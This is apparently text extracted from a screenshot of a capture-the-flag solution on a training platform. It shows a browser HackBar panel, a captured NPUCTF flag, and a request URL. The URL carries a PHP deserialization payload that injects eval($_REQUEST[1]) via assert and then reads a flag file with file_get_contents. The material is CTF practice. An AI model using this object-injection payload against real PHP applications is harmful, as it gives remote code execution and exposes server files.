 NPUCTF{this_is_not_a_fake_flag_but_true_flag} 2022-08-29 08:03:13
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar ScanAnnotation 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://a0ae0eac-51a7-4651-b3c4-88dcc4955b1e.node4.buuoj.cn:81/time.php?data=O:8:"HelloPhp":2:{s:1:"a";s:19:"eval($_REQUEST[1]);";s:1:"b";s:6:"assert";}&1=echo file_get_contents('/FIag_!S_it');
Enable POST ADD HEADER